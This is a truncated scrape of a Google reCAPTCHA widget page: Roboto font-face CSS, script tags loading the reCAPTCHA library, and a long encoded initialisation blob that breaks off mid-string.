U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EDBW8my2Un8jLlI2Vs6uWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EDBW8my2Un8jLlI2Vs6uWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EDBW8my2Un8jLlI2Vs6uWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Ct3nDpQ8owqtfUmbCinrDpxYOwrLDpsO1dgpYw5paJn/Cs8Oxw4rCux/DuDfDggnCrsOlwphlw6Acw5vCrmjCqcKsUsKDw5Egdm1Aw50/[base64]/CksKowqljw4MswqlAw4zDn1PCiWDDkGTDrcKZw5HDszB1wpFDd8KzKcK4BcO6wqTCs8K5ecKBwoVrO1JQOcKzDMOcw6wLwoZrY8K1wrEFbCVvw4BrVsKZwp0uw5XDlmt/[base64]/DvcKWNBMQw7MJXMOzwpAkQ8ONW2h2TsOuI8OiVsOuwpDCj3LCtFg4CcOqNRrCnsKewpbDmHt4wrpBKsOmM8O8w4XDnxBKw4/DvH5+w5TCtsKywqPDmcOgwr3CjlLDlCZnw4HCjQHChcK0JkgTw4fDsMKbBGjCqcKJw70iF0rDkVDCoMKxwpbChQ8vwqfCngLCqsOUw6oUwpAkw4vDjh0ICMK7w7jDs3Y9G8Owa8KxKSDDhMKyRj/Cj8KDw6MKwocQMyDChMO/wqMqY8O/wq4rdcOTRcORGMO2LRJMw48Vwq5Uw4XDh27Dtw/CssONwpXCscKxEcKZw7HCth3DvcOYUcOpaFE7LxgENMKjwoPCnAw6w5XCmFnCpBnCnAtXwqnDscKSw6R+LHsdw47CilHDocK3OEwJw5Fab8K/[base64]/DoGwhQsOeGcKeTsO1G8O1HgvDucKwwpQfXiXCkTvDj8Ohw6XCrRU1wrxpwoXDjDDCkHtFwonDmcK8w5/DsmBAw5JvGsKgAcOTw4d6UsKIC0I3w6PCtzTDosKswrEWBsKKBg0bwqYmwoo9WyTDpRROw6ozw6Fhw6zCjHDCi1pAw7nDpCQvICnCsFVkwoLCvmTDnDzDvsKhTkMCw4rCrkTDrzDDq8KBw5/CoMKzw5hIwp96NTLDkVM+wrzDpsKyAMK2woPCtcKLwpdXCcOsD8KnwpZywpU9BV0QdCHDpsOwwobDli/Ct0jDjlTDjm4qdE4ZXwbCucKDXXQpw53ClsKQwo4qDsOBwpR7cDLCrGskw7zCn8OMw4fDuls/PzrCpl9QwpsqN8OiwrHCgxvDoMOCw4s0wqpJw69jw7kowo7DkcOjw5DCocOaG8KIw7NtwpjCkCwmQMOgRMKpw4DDr8OnwqXDrMKSNsKjw6vDvCFAw608wrcIRUzCr1zDlEZkXmlVw6ZfHcKkOMKSw6sVFcKLLcKIfxwXwq3Cn8KNw5XCk1XCphbCiVJ9w7INwp5Rwp/DkhpywpHDhUwhCMOGwqVMwrbDtsKVw6xiw5EAM8KOA1LDhGEKOcKiDGAGw5nDucK8aMOSHCEKwqwIPMOND8KYw7A0w4jCqMOeDwoew6ggwrTCrBXCksOhdsO4PjrDrcO1wrRDw6QcwrHDp2vDm2xawpwdNAbDtj8SNMOawrrDpWwvwq7ClsORcB8Jwq/Cl8KjwpjDusOsDxdewo1Uwp/[base64]/fSXDjDbCisOMSm9rwrVMA0HDtMKZDcKpw6Vqw717w43DqcOBw5tywqHCjcOSw4nCpGlAYSDCr8K+wrfDomJww7hcwp3Cr3VRwpnCm1LDncKXw6BZw5PDnMOTwpEnVsO/[base64]/[base64]/wrtgBUkpw7JHw58dYMKGw5zCkUQTwqIYL1PDv8Khw7FUw5LDncKdHsKQSzBMHyRkdcOiwo/[base64]/w6NJwrw1w5PCpMKjw6VZPMO8TlPCrMKSw73CuMOQw4JnOMOfZsO9w7zCsx5oCcKqw7HDp8KCwoAnwrrDuyAIUMKbZ2kpGMOcwoYzBcO9fsO4VFrCt1leOMK6cg7Dg8O4KwzCt8KDwr/DuMKiLMOywrfDqG/[base64]/w7bDm8KsDlnClMOhL8K8wpBIwoPCgsKCNHfDpW4tw6DDrXkHD8KNFENJw67CqMKrwo/DvMO1X1HCpnl4DsO7HsOuNsO5w4xnHDjDv8OTw5rDjMOmwoDCpsKJw4ApKcKIwoHDtcOfYSTCm8KJRsOew6pnwrvCosKPw65XPMO2X8KNwqAPw7LCjMKIZjzDmsKHw7rDhVMnwpYDY8KKwr9yc33CncKnCGgaw6/Cl2s9woTDsGvDijXDlAfDrT8vwrHCuMKZwr/ChMKBwqMAYsKzRMOPdMOCDHHDsMOkISRPw5fDgnR7w7k/[base64]/wqIDCcOcwrfCk0HDh8KZw47CqMKHw6PDjsKRw4LCh8KPwrMew7d9wpXCj8OccT7Cq8OFMCxawo44JWhOw5jDq3zDiW/Dq8K4wpNuX3nCrHBFw5fCq1TDg8KubcKLe8KoezjChMKnU3rDvXNoUMKvQ8KmwqE7w7wcKRFfw4x9w48uZcOQPcKfwqtTEsOLw6XCqMO9IhJuw5Fqw6nDnnNBw4zDl8KMKzXDpsK+w7s6BcOfOcKVwq/DjcO0LsOJYyJ6wo46J8KQXMOvwovChg9vwp4wRhZpw7jDtcKVFMORwqQqw6LDscOtwrnCjS9mEsKpH8OPBk/CvWjCnsOqw73DqMOkwrXCi8OVFk4fwq9XTHd3WMOiIXvCusO4V8KNEsKFw6fDtV3DiR46wpN5w4Zhw7zDt2JhKcOQwqzDqA9Hw7pRL8K+wqvCvsOEw4kKNcKSPl1Lw7rCusOEf8KlSsKaIsKJwoIww4PDuHg/[base64]/DpcKqwqTDoMOjwpDCqjPCk8OMFA3CoyEyJUlewoTCkcObP8KfO8KuNWfCsMKBw5ApaMKTPW9XDsOrRMK5S13Dm3bCncOQw5bDpsOyXcO4w57DvMKvw7vDn2cfw4crwqI+PGo2UghlwpPDi2LCvGHCnADDiDLDrUHDkAPDssOdw6YSd2jCrm9jNsO3wpoewq/CqcKwwqRhw78+D8O5FcOWwpFsAsKhwprCuMKOw61+w5lrw7cjw4ZQGcO0wpRzMSjCi3cNw4vDsBLCu8KswrtvO3PCmhR4woNfwrsgGMOOX8OswrAGw6lew6tPw55Mf0TDoSbCnHzDg1tyw6/DgcK0Q8KHw6LDnMKNwrfDlMK+wqrDkMKew4jDn8OGK29waWp2wrzCjDpab8OHEMK+MMKBwrUnwrrDuTJCw7IpwqkCw412ODl2w7QEFSsCQcKWeMOjJG1wwrzDjMKuwqvCtx46WsO1cRDChcOxFcK/fl3Cs8OYwp8LPcODVMKmw4UpasOIK8Kww6s4w71uwpjDqMOLwr/CvhzDscKMw7N8I8K3J8OdQsKQQ37DusOUVxATWSE8w6REwpnDm8OAwoQ8woTCv0Ykw6jCncO+wpPDhcOywqLChsKjEcKvScKFUTBjS8ODO8OHK8Kyw4RywrZfVHwzYcOFwosWKMOTwr3DtMOKw4FeN3HCosOjNsOBwprDimbDnAkowpAbwrlqwoQSJ8OGHMK/w7QlHVjDiGjCqVbCoMO4cxdIURkxw57Dg2c9C8KtwpBAwrgzwp3Dvm3DsMOUD8K0RsKXD8OdwooLwqosWElFOmhRwr8wwqMZw5sfNwTDpcKpLMOhw7xzw5DDisKaw67CsDx2wonCq8KGC8KMwqTCiMKqDl3Cr3vDtsKIwrPDlsKqbcOZMSTCqMK/wqbDlgXCl8OTYx7CssK7fUU0w4Fqw6zDrkTDtDXDtcOtw5NDHEzDmgzDtcO4XcKDTcOJdMKAaTbDpCFOw4NBPMOZClgmTE59wqTCkMK6PG7DncOKwrnDl8OWdXwhfRLDgsO2AsO9AiEiJmNawoXCqBJuw7bDisOAHkwYw5bCsMKhwohpw5RDw6/Cu0R1w45HDBJmw6HDpsKLwqnCkGfDvTMRbcKnBMODwpTDtcOTw6JwFyBPORoPD8KeesKqa8KPOVrCusOVOsK8LsODw4XDu0LDhRkPWVBhw4vDlMOLCSTCu8K9amrDq8K7CSXDohDDg1PDmgfCmsKOw4Q/w7jCsUJ4bE/DlsODWsKHwotAMGvCmsK0Mhs4wpo5I2NHJE9swozDocOtwoh9wp3CvsODBcOdAcKgMHLDvMKxJ8OhQ8Ovw5dYfg3CtMODMMOWOcK6woJeMStaw67DtFopP8KPwqXDksOVw4l3w5XClSVFLj5UJMKhI8KBwrsnwpBzQsK1bUhRwoTCk2/DjVjCpMKww6LCiMKOwodewoRhDMOcw4vClsKmUWDCtDdDwrLDu1NYwqIaeMOPf8KEBgcXwrtVcMOGwrDCq8KHG8OTP8KDwoEeamHCtsK0IMOUGsKaY0YKwqQbw4cdSMKkwp/[base64]/[base64]/CqlPDhUB2wokSU3NCNwXDkV/[base64]/CjTnCq8Opw6cvwqNHwpEAR8KUbsOzw71uDDkOam3Cp1wXW8O8wrRxwonDscOPWsKbwqTCicOvwoDDj8OQBsKaw7NgDMOJwpnCgcOLwr7DqMOvw4M4CMKgTcOLw4vDjcKOw5ZZwpnDr8O2Sg0DHQRTw7dyTCMZw50xw4wnR1jCt8Krw7FMwo5ARD/DgMOnQxLDnkYEwrbCnMO7cCHDugUOwqHDo8Kew4PDiMOTwrANwodKIUQQdcOFw7bDoAzCi0ZmZgDDocOBVcOawonDscKgwrDCpsKbwpbClgUEwph6GsOqQcOww6/Dm3tfwo0LdMKGEcO3w4DDgMO7wqNTAMKJwo02csKLWDJ3w4nCgMOIwonDrC43F1RvbsKFwrnDoiR2w6YbT8OKw75tBsKNwq7Dul5kwqwxwoJ/wogKwpHCimHCncKZMQXCq2HDssOeDRvCrMKbTCbCicO1UmsOw47ClnrCpcOeTsODXh/[base64]/w47DpsK4w6nDl8KeX03Dt2XCj8KKaQA2Ok/DosK0GcOzDT1pHgQQG1/Dm8OKBF9RDUlMwrXCuynDusKLwolaw7jCghtnwpUKw5NpUS3DscO6DsO1wqDCk8KzdsO8DMOPMBVGGgl5ShBpwrXCtErCn1kLFg7DpcKpI3LCqsKPVGjCkgk4Y8KjcybCm8Kiwo/DtxkxesKpZcOtwqAswoXCrsKGTiAmwp/[base64]/Dj8O+w4lJDHvDssKfwo/DqEsow73Dn8KhXsKew5DDqU/Dh8O6wpPDtMKZw7jDjsOdwpXDilbDiMOSw4VFTgdlwpPCkcOxw6rDsSs2KDLCvUtBQMK/ccOVw5XDksOzwpxUwqRvE8OxXRbCvg/DgmXCg8KKGsOow45hKcK5X8OZw6PCgcK/HcKRTsKSw7bDvBkuCMOpdjLCtRnDk37ChR92w70xXmfDs8Kmw5PCv8KVf8ORNcK6fsOWUMO/[base64]/Dvw7DpMO1w6XDrnbClcKUwpYXAGfCkcKMCsK2dF5/w5FlwrDCm8KfwobCs8Kww70Of8OGw6A8bcONF2dPV0bCkmzDmxrDrsKewqrCt8KdwqrChRpLOcOyWhDDksKmwqB/ImnDgEDDpl3DpcOKwoPDqsOsw5JwP0fCvhPCrUZBLsO/wqDDtAXDu3rDtU1EB8OiwpoDNQAuEsK4wpU8w5jCscOSw7krwqTDqAEOw73CkTTCuMOyw6pOaRzCuj3ChSLCpxPDlMOiwpJzwoLCjHFRL8OnMR3DoEhDPyLDrjbDv8KwwrrCncOPwrbCvw/CuE1PfcOEw5PDlMOTZsKqw6wywrHDpcKZwplhwpcaw5pdK8OjwroVesOBw7Evw5tsfcKqw7lrwpzDlVVCw53Dj8KpcynCpB1/KT7ClMOpJ8O1w6vCrsO+wqM6LVLDuMO9w6vCmcKse8KRM3jCsHUPw49Ow5DCscK9wq/ClsKrXcKVw45xwqQnwqrCrMO0fkc/TkgGwrg0wrdewrTDuMKmwo7CkxjCuTPDj8KTDFjCjsKRRsOJWMOAQ8K6VH/DssOOwqoVwp7CgElLIT/Cl8Kqw54wd8KNNBbCqADDuFcKwrNCSCBhwrwZW8OoPybCqS/DicK9wqhOwpsnw7zCtnTDt8K3wpNKwoBpwoRGwo8PQizCvMKgwoEqA8KdbMOjwoQFUQNpFgkDBcKaw744w4PDgF8RwrjDpXsaeMKcHsKtd8OfTsKYw4RpPcOxw6wkwofDgARLwp8uDMOrwqsVOxF2wokXDELDoUZZwpx/BMKQw5bCocKeO0VIwotBOwzCvAjDucK3woVXwqJSwojDlVLDlsKTw4bDg8OLIh0Bw7rCjHzCk8OSRhLCmsOdE8K0wqXCvGfDjcOHNcKsHj7ChSlIw6nDl8OSRsOwwrTDqcOvw53CqE4Sw5DCkWc3wpt7woFzwqDCpcOYF3/[base64]/Cs8OLYMK4GsO8fTppwqbCuVIXAMKWw5bCssOZKcOGw6rDrMKKdE0bfsKFQsOSwrTCpmfDjsKsaXTCssOjaTzDhsOZaQkywp1OwoAgwpbCiw/DtMOww5cDXMOHU8O1GMKJXsOdfcOCIsKV